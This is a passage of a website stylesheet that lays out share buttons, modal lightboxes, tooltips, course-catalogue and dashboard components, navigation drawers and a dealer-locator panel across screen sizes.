    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: left;
    position: relative
  }

  .rU-50-SocialShare .MMM--contentPadded {
    padding-top: 0px;
    padding-right: 15px
  }

  .rU-50-SocialShare .MMM--moreIcon {
    padding: 5px 11px;
    float: right;
    padding-top: 0%
  }

  .rU-50-SocialShare .MMM--contentWrapper_padded {
    padding: 15px;
    padding-top: 0%
  }

  .rU-50-SocialShare .MMM--heroContentWrapper {
    background: #ffffff;
    text-align: left;
    padding: 20px 25px 0 25px;
    position: relative;
    margin: 0%
  }

  .rU-50-SocialShare .MMM--heroCarouselTitle {
    font-weight: bold;
    padding-bottom: 0%
  }

  .rU-50-SocialShare .MMM--gapTopMed {
    margin-top: 0
  }

  .rU-50-SocialShare .MMM--gapBottomLrg {
    margin-bottom: 0
  }

  .rU-50-SocialShare .MMM--socialIcn_facebook {
    width: 32px
  }

  .MMM--heroCarouselTitle {
    padding-bottom: 0px
  }

  .MMM--heroContentWrapper {
    margin-bottom: 2px
  }

  .rU-50-SocialShare .MMM--contentWrapper_padded {
    padding-top: 5px
  }

  .rG-54-Stackable .MMM--pageSectionTitle {
    clear: both
  }

  .rU-50-SocialShare a.MMM--socialIcn {
    color: #000
  }

  .rU-50-SocialShare a.MMM--socialIcn:visited,
  .rU-50-SocialShare a.MMM--socialIcn:hover,
  .rU-50-SocialShare a.MMM--socialIcn:active {
    color: #000;
    border: none
  }

  .MMM--backdrop {
    display: none;
    height: 100%;
    width: 0%;
    position: relative;
    top: 0;
    bottom: 0;
    z-index: 300;
    background: #000000;
    *background: none;
    *height: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    *filter: alpha(opacity=50);
    opacity: .5;
    -moz-transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out
  }

  .MMM--backdrop_isActive {
    display: block;
    position: fixed;
    left: 80%;
    width: 100%;
    margin-right: -80%;
    -moz-transition: left 1s ease-in-out;
    -webkit-transition: left 1s ease-in-out;
    -o-transition: left 1s ease-in-out;
    transition: left 1s ease-in-out
  }

  .MMM--backdrop.MMM--isActive {
    display: block;
    position: fixed;
    z-index: 300;
    width: 100%;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }

  .MMM--changePanel {
    margin-bottom: 15px;
    font-weight: bold;
    font-size: 13px;
    text-align: right
  }

  .rtl .MMM--changePanel {
    text-align: left
  }

  .MMM--closePanel {
    margin-top: 20px;
    text-align: right
  }

  .rtl .MMM--closePanel {
    text-align: left
  }

  .MMM--closeLink {
    font-size: 13px;
    font-weight: bold;
    color: #000000
  }

  .MMM--closeLink:hover,
  .MMM--closeLink:focus,
  .MMM--closeLink:active {
    color: #4b4b4b;
    text-decoration: none
  }

  .MMM--modalContainer {
    border: 1px solid #000000;
    background-color: #ffffff;
    display: none;
    left: 2%;
    margin: 0 auto;
    position: fixed;
    *position: absolute;
    *top: -10% !important;
    right: 2%;
    z-index: 950
  }

  .MMM--modalContainer.MMM--isActive {
    display: block
  }

  .MMM--modalContainer-header {
    text-align: right;
    background-color: #626262;
    color: #ffffff
  }

  .rtl .MMM--modalContainer-header {
    text-align: left
  }

  .MMM--modalContainer-inner {
    position: relative;
    border-top: 1px solid #000000
  }

  .MMM--modalContainer-header-closeLink {
    display: block;
    vertical-align: middle;
    color: #ffffff;
    text-transform: uppercase
  }

  .MMM--modalContainer-header-closeLink:hover {
    color: #ffffff;
    text-decoration: none
  }

  .MMM--modalContainer-header {
    color: #000000
  }

  .MMM--modalContainer-header {
    text-align: right;
    background-color: #626262;
    color: #ffffff
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--rW-50-LghtThme {
    border: 0px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
    *filter: alpha(opacity=90);
    opacity: .9;
    -moz-transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out
  }

  .rW-50-LightBox .MMM--modalContainer-header .MMM--icn_close {
    cursor: pointer
  }

  .rW-50-LightBox .MMM--modalContainer-header .js-closeLink {
    cursor: pointer
  }

  .rW-50-LightBox .MMM--modalContainer-inner {
    max-height: 600px !important;
    border: 0px
  }

  .rW-50-LightBox .MMM--modalContainer-inner .MMM--tooltip-bd {
    font-weight: normal;
    font-size: 16px;
    line-height: 1.25em
  }

  .MMM--windowIcnPadding {
    padding-left: 6px
  }

  .rW-50-LightBox .MMM--rW-50-DrkThmeD .MMM--modalContainer-inner {
    font-size: 16px;
    background-color: transparent;
    padding: 10px;
    color: #FFFFFF
  }

  .rW-50-LightBox .MMM--rW-50-DrkThmeD .MMM--modalContainer {
    border: 1px solid #000000;
    background-color: #000000;
    display: none;
    left: 2%;
    margin: 0 auto;
    position: fixed;
    *position: absolute;
    *top: -10% !important;
    right: 2%;
    z-index: 950
  }

  .rW-50-LightBox .MMM--rW-50-DrkThmeD .MMM--modalContainer-header {
    background-color: #000000;
    opacity: .8
  }

  .rW-50-LightBox .MMM--rW-50-DrkThmeD .MMM--modalContainer-inner {
    background-color: #000;
    opacity: .8
  }

  .rW-50-LightBox .MMM--rW-50-DrkThmeD .mix-MMM--hdg_dark {
    color: #FFFFFF
  }

  .rW-50-LightBox .MMM--rW-03-DrkThmeD .MMM--isActive {
    font-size: 16px;
    background-color: transparent;
    padding: 10px;
    color: #626262
  }

  .rW-50-LightBox .MMM--rW-03-DrkThmeD .MMM--icn {
    color: #FFFFFF
  }

  .rW-50-LightBox .MMM--modalContainer-inner .MMM--tooltip-bd {
    font-weight: normal;
    font-family: "Microsoft YaHei";
    font-size: 16px;
    line-height: 1.25em
  }

  .rW-50-LightBox .MMM--rW-50-LghtThme .MMM--modalContainer-header .MMM--icn_close {
    color: #000000
  }

  .rW-50-LightBox .MMM--rW-50-DefaultThme .MMM--modalContainer-header .MMM--icn_close {
    color: #000000
  }

  .rW-50-LightBox .MMM--rW-50-DefaultThme .MMM--modalContainer-header {
    text-align: right;
    background-color: #ffffff;
    color: #000000
  }

  .rW-50-LightBox .MMM--modalContainer-header {
    background-color: #ffffff;
    opacity: .8
  }

  .rW-50-LightBox .MMM--modalContainer-header .MMM--icn_close {
    font-size: 18px;
    padding-top: 20px;
    padding-right: 20px
  }

  .rW-50-LightBox .MMM--modalContainer-inner .MMM--tooltip-bd p {
    padding-bottom: 30px
  }

  .rW-50-LightBox .MMM--modalContainer {
    width: 90%
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer .MMM--courseView {
    width: 100%
  }

  .rW-50-LightBox .MMM--modalContainer-header .MMM--modalContainer-header-txt {
    cursor: pointer
  }

  .rW-50-LightBox .MMM--modalContainer-header .MMM--modalContainer-header-txt:hover {
    text-decoration: underline;
    cursor: pointer
  }

  .js-toolTip {
    cursor: pointer
  }

  .MMM--tooltipContent {
    position: relative
  }

  .MMM--tooltipContent .MMM--tooltip {
    margin-top: 5px
  }

  .MMM--tooltip {
    position: relative;
    z-index: 100;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    background: #ffffff;
    border: 1px solid #000000
  }

  .MMM--tooltip_inactive {
    display: none
  }

  .MMM--tooltipClose {
    display: block;
    background: #626262;
    text-align: right;
    margin-bottom: 15px;
    border-bottom: 1px solid #000000;
    height: 32px;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 12px;
    cursor: pointer
  }

  .MMM--tooltipClose:active,
  .MMM--tooltipClose:hover {
    color: #ffffff
  }

  .rtl .MMM--tooltipClose {
    text-align: left
  }

  .MMM--closeTooltipTrigger {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    background: #000000;
    width: 32px;
    height: 28px;
    line-height: 32px;
    text-align: center
  }

  .MMM--closeTooltipTrigger:hover {
    color: #ffffff;
    background: #ff0000
  }

  .MMM--tooltip-hd {
    padding: 0 15px;
    margin-bottom: 15px
  }

  .MMM--tooltip-bd {
    padding: 0 15px 15px 15px;
    line-height: 1.3
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--tooltip_share {
    margin: -21px 15px 20px 15px;
    padding: 0 15px 10px 15px;
    text-align: center;
    border: 1px solid #c5c5c5;
    border-top: none;
    background: #f2f2f2
  }

  .MMM--tooltip_share .MMM--tooltipClose {
    display: none
  }

  .MMM--tooltip_share .MMM--tooltip-bd {
    padding: 0;
    border-top: 1px dotted #000000;
    padding-top: 15px
  }
}

@media screen and (min-width: 1px) {
  .MMM--rW--toolTip--Desktop {
    max-width: 290px;
    position: absolute;
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    z-index: 102;
    display: none;
    width: 100%
  }

  .MMM--rW--toolTip--Mobile {
    max-width: 266px;
    width: 100%;
    margin: 0 auto;
    position: absolute;
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    z-index: 102;
    display: none
  }

  .MMM--rW--toolTip-container-left,
  .MMM--rW--toolTip-container-right,
  .MMM--rW--toolTip-container-top,
  .MMM--rW--toolTip-container-bottom {
    position: relative;
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
    font-weight: normal;
    width: 100%
  }

  .MMM--rW--toolTip-container-left:after,
  .MMM--rW--toolTip-container-left:before {
    right: 100%;
    top: 40px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
  }

  .MMM--rW--toolTip-container-left:after {
    border-color: rgba(255, 255, 255, 0);
    border-right-color: #FFFFFF;
    border-width: 12px;
    margin-top: -12px
  }

  .MMM--rW--toolTip-container-left:before {
    border-color: rgba(153, 153, 153, 0);
    border-right-color: #CCCCCC;
    border-width: 13px;
    margin-top: -13px
  }

  .MMM--rW--toolTip-container-right:after,
  .MMM--rW--toolTip-container-right:before {
    left: 100%;
    top: 40px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
  }

  .MMM--rW--toolTip-container-right:after {
    border-color: rgba(255, 255, 255, 0);
    border-left-color: #FFFFFF;
    border-width: 12px;
    margin-top: -12px
  }

  .MMM--rW--toolTip-container-right:before {
    border-color: rgba(153, 153, 153, 0);
    border-left-color: #CCCCCC;
    border-width: 13px;
    margin-top: -13px
  }

  .MMM--rW--toolTip-container-top:after,
  .MMM--rW--toolTip-container-top:before {
    bottom: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
  }

  .MMM--rW--toolTip-container-top:after {
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #FFFFFF;
    border-width: 12px;
    margin-left: -12px
  }

  .MMM--rW--toolTip-container-top:before {
    border-color: rgba(204, 204, 204, 0);
    border-bottom-color: #CCCCCC;
    border-width: 13px;
    margin-left: -13px
  }

  .MMM--rW--toolTip-container-bottom:after,
  .MMM--rW--toolTip-container-bottom:before {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
  }

  .MMM--rW--toolTip-container-bottom:after {
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #FFFFFF;
    border-width: 12px;
    margin-left: -12px
  }

  .MMM--rW--toolTip-container-bottom:before {
    border-color: rgba(204, 204, 204, 0);
    border-top-color: #CCCCCC;
    border-width: 13px;
    margin-left: -13px
  }

  .MMM--rW--toolTip-header {
    border-bottom: 1px solid #D2D2D2;
    margin: 0 10px;
    max-height: 100px
  }

  .MMM--rW--toolTip-heading {
    margin-left: -10px;
    margin-right: 4px
  }

  .MMM--rW--toolTip-hd {
    float: left;
    color: #4B4B4B;
    font-size: 16px;
    font-weight: normal;
    line-height: 2.3;
    margin-bottom: 15px;
    padding: 0 0 0 15px;
    border-bottom: 1px solid #D2D2D2;
    width: 95%
  }

  .MMM--rW--toolTip-button {
    float: right;
    position: absolute;
    margin-left: 232px
  }

  .MMM--rW--toolTip-icn {
    display: inline-block;
    height: 16px;
    width: 16px;
    margin-top: 10px;
    background-position: 0 0
  }

  .MMM--rW--toolTip-inner {
    display: inline-block;
    line-height: 1.4;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    padding: 0 15px 15px;
    font-size: 14px;
    font-weight: normal;
    margin-top: 5px;
    box-sizing: border-box;
    width: 100%
  }

  .MMM--rW--toolTip_overlay {
    display: none;
    position: absolute;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    background-color: #878787;
    z-index: 100
  }

  .MMM--rW--toolTip_content {
    display: none;
    position: absolute;
    left: 15px;
    overflow: auto
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbWidth {
    width: 86%;
    width: calc(91% - 40px);
    margin: 0 4.5%
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbPosition {
    position: absolute;
    z-index: 400
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg {
    z-index: 900;
    background-color: #FFFFFF;
    padding: 50px 20px
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg li {
    margin-top: 1em
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg .closeLbl {
    position: absolute;
    top: 20px;
    right: 20px;
    line-height: 1
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg .MMM--blockFormList {
    paddingRight: 2%
  }

  .rC-58-HTML.MMM--contentWrapper.MMM--lbBg .MMM--eloquaForm-container {
    background-color: #F2F2F2;
    padding-left: 15px;
    padding-right: 15px
  }
}

@media screen and (min-width: 768px) {
  .rC-58-HTML.MMM--contentWrapper {
    padding: 0px 20px
  }

  .rG-60-ThumbnailGrid .MMM--heroCarouselNavigation-item {
    margin: 0;
    width: 16%
  }

  .rG-71-Alert.MMM--pageAlert {
    padding: 20px
  }

  .MMM--grids-col_main .rG-26-ContentBox {
    margin-left: 25px;
    margin-right: 25px
  }

  .rG-80-NewsDetail .MMM--pageSectionTitle>.MMM--hdg_1 {
    width: calc(100% - 280px)
  }

  .rG-30-NewsDetail .MMM--pageSectionTitle.MMM--wysiwyg .rU-50-SocialShare .MMM--share-container,
  .rG-30-NewsDetail .MMM--pageSectionTitle.MMM--wysiwyg .rU-50-SocialShare .MMM--share-container {
    margin-top: 0
  }

  .rICO-103-ParallaxHero .MMM--heroStaticFigureOn {
    position: absolute
  }

  .rICO-103-ParallaxHero .MMM--heroCarouselButtonPositioner-bd {
    height: auto
  }

  .rLMS-Common {
    padding: 0 25px 0 25px
  }

  .rLMS-Common span,
  .rLMS-Common p {
    font-size: 14px
  }

  .rLMS-Common .MMM--fLeft {
    float: left
  }

  .rLMS-Common .MMM--w60 {
    max-width: 60%;
    float: left
  }

  .rLMS-Common .MMM--follow-lnk {
    float: none;
    padding-bottom: 25px;
    text-align: center
  }

  .rLMS-Common .MMM--imgMright {
    width: 14px;
    height: 14px
  }

  .rLMS-Common .MMM--relatedTitleLink {
    margin-left: 20px
  }

  .rLMS-50-3upCourses .MMM--isOnTablet {
    display: block;
    width: 100%;
    margin: 0 auto
  }

  .rLMS-50-3upCourses .MMM--isOnTablet ul li ul li {
    display: inline-block;
    height: auto;
    overflow: hidden;
    padding: 0 1.761%;
    text-align: left;
    vertical-align: top;
    width: 41%
  }

  .rLMS-50-3upCourses .MMM--isOnMobile {
    display: none
  }

  .rLMS-50-3upCourses .MMM--heroNavigationContainer {
    margin-top: 25px
  }

  .rLMS-50-3upCourses .MMM--relatedTitleLink {
    margin-left: 20px
  }

  .rLMS-3upCoursesPanelHeading {
    padding: 0
  }

  .rLMS-3upCoursesPanelHeading .js-toggleCaoursel-target {
    display: block;
    left: 0;
    height: auto
  }

  .rLMS-51-CourseHero .MMM--heroCarouselContainer {
    padding: 20px
  }

  .rLMS-51-CourseHero .MMM--padTop {
    padding-top: 10px
  }

  .rLMS-51-CourseHero .sessionTime .sessionEnd {
    padding-left: 22px
  }

  .rLMS-51-CourseHero .courseSecondaryCTA {
    padding-top: 22px;
    float: left
  }

  .rLMS-51-CourseHero.MMM--contentWrapper {
    padding: 20px
  }

  .rLMS-52-CourseGrid .mix-MMM--btn_fullWidthMobileOnly {
    width: 100%;
    padding-right: 0;
    padding-left: 0
  }

  .rLMS-52-CourseGrid .MMM--Tiles-listItem {
    padding: 0 2%;
    width: 46%
  }

  .rLMS-52-CourseGrid .MMM--Tiles-listItem {
    padding-bottom: 2em
  }

  .rLMS-52-CourseGrid .MMM--courseSrchInput {
    width: 265px
  }

  .rLMS-52-CourseGrid .courseFilterSearch {
    float: left;
    max-width: 280px
  }

  .rLMS-52-CourseGrid .courseFilterMenus {
    float: right;
    clear: none
  }

  .rLMS-52-CourseGrid .courseFilterbar {
    height: 82px;
    margin-bottom: 20px;
    background: url('../img/TabletLrg_FilterBar.jpg');
    width: auto
  }

  .rLMS-52-CourseGrid .courseFilterMenudiv {
    width: 200px;
    float: left;
    clear: none
  }

  .rLMS-52-CourseGrid .courseFilterMenudiv:first-child {
    padding-right: 25px
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter1,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter2,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter3,
  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter4 {
    width: 22%;
    float: left;
    padding: 20px 25px 0 0
  }

  .rLMS-52-CourseGrid .MMM--filters-content .MMM--filter4 {
    padding-right: 0
  }

  .rLMS-52-CourseGrid .MMM--filters-content {
    padding: 25px;
    width: 84.5%;
    left: 8.5%;
    margin-top: 40px;
    border: 1px solid #e1e1e1
  }

  .rLMS-52-CourseGrid .clearFilter {
    padding: 0
  }

  .rLMS-52-CourseGrid .MMM--filtersTitle.active {
    border-bottom: 0;
    line-height: 38px;
    padding-bottom: 2px;
    z-index: 100
  }

  .rLMS-52-CourseGrid .MMM--filters,
  .rLMS-52-CourseGrid .MMM--fancyDropDiv>a>span {
    line-height: 39px
  }

  .rLMS-52-CourseGrid .MMM--bodyCopy.MMM--wysiwyg,
  .rLMS-52-CourseGrid .MMM--wysiwyg.MMM--bodyCopy {
    max-height: 160px;
    overflow: hidden
  }

  .rLMS-52-CourseGrid .MMM--filter-checkboxSize {
    height: 14px;
    width: 14px
  }

  .rLMS-53-Dashboard.rLMS-Common {
    padding: 25px
  }

  .rLMS-53-Dashboard .MMM--padTop {
    padding-top: 10px
  }

  .rLMS-53-Dashboard .MMM--clear {
    clear: none
  }

  .rLMS-53-Dashboard .MMM--w5050 {
    width: 42.7%;
    margin-bottom: 0;
    min-height: 380px;
    float: left
  }

  .rLMS-53-Dashboard .MMM--w5050.MMM--clear {
    margin-left: 1.563em
  }

  .rLMS-53-Dashboard .MMM--hugeText {
    padding: 0
  }

  .rLMS-53-Dashboard .MMM--certImage {
    padding-bottom: 5px
  }

  .rLMS-53-Dashboard .MMM--pieChartContainer {
    padding-top: 1.250em;
    min-height: 245px
  }

  .rLMS-53-Dashboard .nocourses .MMM--w5050 {
    min-height: 350px
  }

  .rLMS-53-Dashboard .nocourses .notRegistered {
    padding-top: 2.656em;
    padding: 2.656em 3em 0
  }

  .rLMS-Common.rLMS-54-CourseDetail {
    padding: 25px;
    padding-top: 0
  }

  .MMM--CourseSchedule .MMM--isOnDevice {
    padding-top: 10px
  }

  .rLMS-54-CourseDetailImage .MMM--date {
    margin-top: -37px;
    padding: 10px 15px
  }

  .rLMS-54-CourseDetail .costContainer {
    float: left;
    padding-right: 2em;
    padding-bottom: 20px
  }

  .rLMS-54-CourseDetail .cancelContainer {
    padding-bottom: 20px
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--relatedTitleLink {
    display: inline-block
  }

  .rLMS-54-CourseDetail .MMM--CourseSchedule .sessionTitle {
    margin-top: -22px
  }

  .rLMS-54-CourseDetail .MMM--heroStaticFigure {
    float: left;
    width: 35%
  }

  .rLMS-54-CourseDetailImage.MMM--heroCarouselContainer {
    padding: 25px
  }

  .MMM--heroCarouselContainer.rLMS-54-CourseDetail.js-coursedetail {
    padding: 0 0 0 25px;
    width: 60%;
    float: left
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-CourseGrid {
    margin-left: -20px;
    margin-right: -20px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
    padding: 10px 20px
  }

  .rLrn-50-CourseGrid .MMM--columnList .MMM--btn {
    padding-left: 5px;
    padding-right: 5px
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-FeaturedCourses {
    margin-left: -20px;
    margin-right: -20px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
    padding: 10px 20px
  }

  .rLrn-50-FeaturedCourses .MMM--columnList .MMM--btn {
    padding-left: 5px;
    padding-right: 5px
  }

  .rLrn-52-CourseCatalog .courseCatalog-NCourses {
    padding: 15px;
    float: left
  }

  .rLrn-52-CourseCatalog .courseCatalog-NCourses span {
    font-size: 14px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter {
    font-size: 14px;
    height: 20px;
    padding-left: 5px;
    padding-right: 5px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort {
    height: 40px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor {
    font-size: 14px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv select {
    font-size: 14px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv:before {
    font-size: 14px
  }

  .rLrn-52-CourseCatalog .MMM--clear_filters {
    display: none
  }

  .rLrn-52-CourseCatalog .MMM--show_clear_filters {
    visibility: visible;
    float: right;
    height: 16px;
    margin-right: 15px;
    padding-top: 10px;
    text-decoration: underline;
    font-weight: 700
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown {
    width: calc(100% - 30px);
    height: auto;
    left: 15px;
    top: auto;
    padding: 0px 25px 55px 25px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrnFilterObjectsContainer {
    overflow: unset;
    height: auto
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category {
    margin-top: 25px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs {
    min-width: 0px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio']:after {
    left: -3px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio']:checked:after {
    left: -2px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn-cancelAndApplyContainer {
    height: 0px;
    border-top: none;
    padding-top: 0px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterCancelButton {
    margin-right: 10px;
    position: absolute;
    right: 206px;
    bottom: 25px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterApplyButtonDisable {
    width: 180px;
    color: #CCCCCC;
    border-color: #ccc;
    text-decoration: none;
    cursor: auto;
    position: absolute;
    bottom: 25px;
    right: 25px;
    padding: 10px 0px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults {
    width: 180px;
    color: #FFFFFF;
    border-color: #e10000;
    background-color: #e10000;
    font-weight: 450;
    font-style: normal;
    cursor: pointer
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults:hover {
    text-decoration: underline
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults:before {
    background-color: #e10000
  }

  .rLrn-52-CourseCatalog .MMM--CourseCatalog-ShowLoader img {
    padding-top: 25%
  }

  .rLrn-51-Events .MMM--columnGreyBG {
    margin: 0px 0px 25px 0px;
    padding: 24px 20px 0px 20px
  }

  .rLrn-51-Events h4.MMM--hdg {
    font-size: 14px
  }

  .rLrn-51-Events .MMM--grayEvents .MMM--columnGreyBG .MMM--columnList>.MMM--rL_col {
    padding-bottom: 34px
  }

  .rLrn-51-Events .MMM--grayEvents .MMM--columnGreyBG .MMM--columnList>.MMM--last_row {
    padding-bottom: 24px
  }

  .rC-58-HTML.MMM--contentWrapper {
    padding: 0px 10px
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-Course {
    margin-left: -20px;
    margin-right: -20px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
    padding: 10px 20px
  }

  .rLrn-Course .MMM--columnList .MMM--btn {
    padding-left: 5px;
    padding-right: 5px
  }

  .rLrn-Course .MMM--media-element {
    line-height: 160px
  }

  .rLrn-Course .MMM--columnList_cc2 a img,
  .rLrn-Course .MMM--columnList_cc3 a img,
  .rLrn-Course .MMM--columnList_cc4 a img {
    max-height: 160px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li.MMM--Drawer-main {
    width: 97%
  }

  .MMM--Drawer-sub {
    width: 100%;
    padding-left: 5px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub {
    margin-left: 0px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub li {
    width: 35%;
    float: left
  }

  .MMM--Drawer-sub .MMM--mkt-icn {
    margin: 0px -46px 0 0
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li {
    width: 35%;
    margin-right: 10px;
    padding: 20px 68px 20px 5px
  }

  .MMM--mkt-icn {
    margin-right: -53px
  }

  .MMM--CategoryNav-Container .MMM-CatNav-Drawer {
    width: 96.1%
  }

  .MMM--markets .MMM--hList {
    margin-right: -10px
  }

  .MMM--markets .MMM--hList li:first-child+li {
    border-top: 1px solid #d2d2d2
  }

  .MMM--markets .MMM--hList li:nth-child(-n+2) {
    border-top: 1px solid #d2d2d2
  }

  .MMM-CatNav-Drawer {
    margin-top: -2px
  }

  .MMM--markets .MMM-CatNav-Drawer .MMM--hList li:nth-child(-n+2) {
    border-top: none;
    border-bottom: none
  }

  .MMM--hdr-lnk {
    margin: 15px auto
  }

  .MMM--lnk-wrapper {
    margin-left: 5px;
    margin-right: 5px
  }
}

@media only screen and (min-width: 768px) and (min-width: 1px) and (orientation: portrait) {
  .MMM--CategoryNav-Container .MMM-CatNav-Drawer {
    width: 95.5%
  }
}

@media screen and (min-width: 768px) {
  .MMM--CategoryNav-Container .MMM--markets.MMM--isOnTablet .MMM--hList li {
    width: calc(50% - (10px + 68px + 5px) * 1)
  }

  .rS-55-LinkList .MMM--sideBox-hd .MMM--reversed {
    font-size: 18px
  }

  .rS-55-LinkList .MMM--sideBox-bd a {
    font-size: 14px
  }

  .rS-58-Tags {
    margin-top: 30px
  }

  .rS-58-Tags .MMM--hList_evenMargins>* {
    margin-right: 6px;
    margin-bottom: 6px
  }

  .rSel-54-Locator {
    background-color: #FFFFFF;
    height: 935px;
    margin: 50px auto 0 auto;
    overflow: hidden
  }

  .rSel-54-Locator header {
    display: none;
    background-color: #F2F2F2;
    border: none;
    height: 56px;
    margin-bottom: 10px
  }

  .rSel-54-Locator nav {
    background-color: #F2F2F2;
    border: none;
    height: 90px
  }

  .rSel-54-Locator aside {
    width: 340px;
    height: 100%;
    height: 841px\0/IE89;
    position: absolute;
    overflow-x: hidden;
    overflow-y: scroll;
    border: 1px solid #DDDDDD;
    padding: 10px;
    padding-right: 10px
  }

  .rSel-54-Locator .enterAddress {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    padding-right: 10px
  }

  .rSel-54-Locator .js-zeroResults {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    color: #FF0000;
    padding-right: 10px
  }

  .rSel-54-Locator .js-mapPlaceHolder {
    width: 100%;
    height: 90% \0/IE89;
    max-width: 525px;
    height: 100%;
    position: relative;
    overflow: hidden;
    float: right
  }

  .rSel-54-Locator .MMM--businessResults {
    padding: 10px 10px 15px 10px
  }

  .rSel-54-Locator .MMM--filterBy {
    display: none;
    border-right: 1px solid #555555;
    display: inline-block;
    margin: 15px 0 0 0;
    position: relative;
    vertical-align: top;
    min-width: 300px;
    max-width: 350px;
    width: 40%
  }

  .rSel-54-Locator .MMM--filterBy h2 {
    left: 60px
  }

  .rSel-54-Locator .MMM--filterBy .MMM--icn_filterSliders {
    left: 20px;
    top: 0
  }

  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronDown,
  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronUp {
    margin: 0 0 0 0;
    padding: 5px 0 0 70px;
    transform: rotateZ(0deg)
  }

  .rSel-54-Locator .MMM--filterByOptions {
    display: none;
    position: absolute;
    width: 500px;
    top: 40px;
    left: 60px;
    z-index: 2
  }

  .rSel-54-Locator .MMM--filterByWrapper {
    background-color: #DDDDDD;
    padding: 15px
  }

  .rSel-54-Locator .MMM--filterByWrapper input[type=radio] {
    margin: 5px
  }

  .rSel-54-Locator .MMM--filterByLevelWrappers {
    width: 50%;
    float: left
  }

  .rSel-54-Locator .MMM--dealerLvl {
    position: absolute;
    top: 20%;
    border-top: 0;
    font-size: 1.125em;
    margin: 15px 0 0 0;
    padding: 0 0 0 53px;
    left: 322px;
    vertical-align: top;
    border-bottom: none;
    max-width: 65%
  }

  .rSel-54-Locatior .MMM--dealerLvlLegend {
    display: inline-block;
    height: 43px;
    margin: 0 auto 0 auto
  }

  .rSel-54-Locator .MMM--dealerLvlLegend li {
    display: inline-block;
    font-size: .875em;
    margin: 0 0 0 11px;
